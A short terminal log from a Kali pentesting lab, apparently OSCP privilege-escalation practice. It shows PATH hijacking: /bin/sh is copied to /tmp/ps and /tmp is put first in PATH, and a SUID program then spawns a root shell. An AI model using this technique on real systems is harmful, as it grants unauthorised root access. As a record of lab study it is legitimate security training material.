 pentesting@kali:/tmp$ cp /bin/sh /tmp/ps
pentesting@kali:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
pentesting@kali:/tmp$ export PATH=/tmp:$PATH
pentesting@kali:/tmp$ echo $PATH
/tmp:/tmp:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
pentesting@kali:/tmp$ cd /root/oscp/pwe
-bash: cd: /root/oscp/pwe: No such file or directory
pentesting@kali:/tmp$ cd /root/oscp/pe
pentesting@kali:/root/oscp/pe$ ls
asroot    asroot.py  common.exe  demo.c               program.exe   setup1.msi  unquotedsvc.exe
asroot.c  asroot.sh  demo        filepermservice.exe  registry.exe  setup.msi   windows_service.c
pentesting@kali:/root/oscp/pe$ ./demo
# ls
asroot    asroot.py  common.exe  demo.c               program.exe   setup1.msi  unquotedsvc.exe
asroot.c  asroot.sh  demo        filepermservice.exe  registry.exe  setup.msi   windows_service.c
# whoami
root
#